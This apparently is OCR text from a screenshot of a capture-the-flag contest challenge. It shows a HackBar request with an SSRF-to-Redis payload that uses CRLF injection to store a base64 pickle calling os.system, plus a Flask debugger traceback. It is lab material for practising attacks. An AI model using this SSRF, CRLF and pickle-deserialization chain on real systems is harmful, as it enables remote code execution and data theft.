 prob05-ujonk4vg.contest.pku.edu.cn/?url=127.0.0.1:6379?%0d%0aset%206e8eb82d9bda8f8b2b6ff3483f655b58%20KFMnbWtkaXIgLi9zdGF0aWM7Y2F0IC9mbGFnPi4vc3RhdGljL3R4dCcKMG9zCnN5c3RlbQou%0d%0apadding%0...
2
已在调试程序中暂停
BadStatusLine
http.client.BadStatusLine: $-1
Traceback (most recent call last)
File "/usr/local/lib/python3.7/site-packages/flask/app.py", line 2552, in __call__
return self.wsgi_app(environ, start_response)
File "/usr/local/lib/python3.7/site-packages/flask/app.py", line 2532, in wsgi_app
response = self.handle_exception(e)
File "/usr/local/lib/python3.7/site-packages/flask/app.py", line 2529, in wsgi_app
response = self.full_dispatch_request()
File "/usr/local/lib/python3.7/site-packages/flask/app.py", line 1825, in full_dispatch_request
rv = self.handle_user_exception(e)
File "/usr/local/lib/python3.7/site-packages/flask/app.py", line 1823, in full_dispatch_request
rv = self.dispatch_request()
File "/usr/local/lib/python3.7/site-packages/flask/app.py", line 1799, in dispatch_request
return self.ensure_sync(self.view_functions[rule.endpoint])(**view_args)
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse HackBar ResourcesSaver Cetus 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEM
URL
https://prob05-ujonk4vg.contest.pku.edu.cn/?url=127.0.0.1:6379?%0d%0aset%206e8eb82d9bda8f8b2b6ff3483f655b58%20KFMnbWtkaXIgLi9zdGF0aWM7Y2F0IC9mbGFnPi4vc3RhdGljL3R4dCcKMG9zCnN5c3RlbQou%0d%0apadding%0d%0a
Use POST method
MODIFY HEADER